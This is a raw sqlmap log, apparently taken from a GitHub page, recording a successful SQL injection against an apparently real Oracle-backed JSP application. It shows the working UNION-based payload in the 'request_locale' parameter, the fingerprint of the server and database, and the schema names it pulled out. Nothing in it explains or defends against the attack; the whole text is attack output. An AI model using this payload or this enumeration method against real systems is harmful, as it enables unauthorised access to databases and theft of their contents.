 sqlmap identified the following injection points with a total of 169 HTTP(s) req
uests:
---
Parameter: request_locale (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: request_locale=-2193' UNION ALL SELECT CHR(113)||CHR(118)||CHR(122)
||CHR(120)||CHR(113)||CHR(118)||CHR(72)||CHR(69)||CHR(66)||CHR(98)||CHR(74)||CHR
(75)||CHR(87)||CHR(110)||CHR(102)||CHR(113)||CHR(122)||CHR(98)||CHR(113)||CHR(11
3) FROM DUAL--
---
[10:38:35] [INFO] testing Oracle
[10:38:35] [INFO] confirming Oracle
[10:38:39] [INFO] the back-end DBMS is Oracle
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.3
back-end DBMS: Oracle
[10:38:39] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[10:38:39] [INFO] fetching database (schema) names
[10:38:51] [INFO] the SQL query used returns 3 entries
[10:38:55] [INFO] retrieved: GEMSMPC
[10:38:56] [INFO] retrieved: SYS
[10:38:58] [INFO] retrieved: SYSTEM
available databases [3]:
[*] GEMSMPC
[*] SYS
[*] SYSTEM